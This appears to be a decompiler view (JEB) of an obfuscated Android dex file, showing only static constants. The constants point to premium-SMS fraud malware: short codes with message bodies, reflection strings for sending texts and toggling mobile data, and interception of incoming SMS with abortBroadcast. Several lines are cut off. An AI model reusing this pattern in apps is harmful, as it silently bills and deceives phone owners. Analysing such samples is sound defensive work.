 JEB - smali_simple.dex
Assembly
Decompiled Java
Strings
Constants
Notes
gdk
gfx
h
hdm
i
j
jmi
jpw
jun
k
ksz
kut
l
lkh
m
n
o
p
pnb
pzh
q
r
rot
s
smv
t
u
v
vjl
vmh
w
x
y
z
ggmenu
golaunch
imagepre
purchase
settings
Show inner classes
smv.kky = "25028";
smv.hnn = 2;
smv.hmv = new int[]{75, 163099954, 300, 176529550, 1202, 31458303,
76969, 11231, 307842, 67760, 1231553, 9627};
smv.olz = "000000001";
smv.jtw = "000000010";
smv.dsr = "000000100";
smv.eos = "000001000";
smv.bst = "000010000";
smv.vav = "000100000";
smv.dvf = "001000000";
smv.xrh = 2131298007;
smv.djc = 2131298008;
smv.wun = 2131298009;
smv.gqo = 2131298010;
smv.yln = 2131298011;
smv.mmj = "7887";
smv.nco = "0203216 0012 560";
smv.dxs = "7052";
smv.bdo = "1301 0012 549";
smv.ibv = "2535";
smv.fdh = "2168 0012 557";
smv.ysv = "android.telephony.SmsManager";
smv.pop = "getDefault";
smv.ufo = "sendTextMessage";
smv.fqa = "getMobileDataEnabled";
smv.vpx = "setMobileDataEnabled";
smv.rvq = "DEFAULT_NETWORK_PREFERENCE";
smv.owb = "isNetworkTypeValid";
smv.rbb = "android.content.BroadcastReceiver";
smv.soi = "abortBroadcast";
smv.esi = "android.provider.Telephony.SMS_RECEIVED";
smv.cbp = "http:\\/\\/([a-zA-Z0-9\\.\\/]+)\\?key=[a-zA-Z0-9]+";
smv.uwp = "[\\W\\d]";
smv.atj = " \\d{1,2}(?!\\d\\s\\u0440|\\s\\u0440)";
smv.phy = "\\d{4,6}";
smv.tie = Arrays.asList(new String[]{"556fe3b4", "7381c751", "c9e2b
"eb755ea3", "83c133b3", "3135f093", "162ffa99", "48c93072",
smv.aly = Arrays.asList(new String[]{"beg9gzcernit4nlr46elllfh", "e
"134bvahxw21tb36gy4hi1ciez", "9fu6esbymlrnmdq8b1k22nayp"
"9vxm2ichzz0rz87lvuwgvsof4", "emwe7irlgi3cm4n835jbqhzwq"
"efc097i2kldsacx16dp2qxs2r", "6d1ruw6nqypktwzj8se6lasjd"
"btfebwa1hn7trsxprjhp6dxft", "7jz64rqubmd4nx1ebu88mc8zb"
"1wwer7x4rq8c10k5txawkolih"});
smv.lej = Arrays.asList(new String[]{"vtxlald2wh904p3z91iwlnw0", "d
smv.awa = Arrays.asList(new String[]{"73g0yqr3psiriqtap6dz3o68b",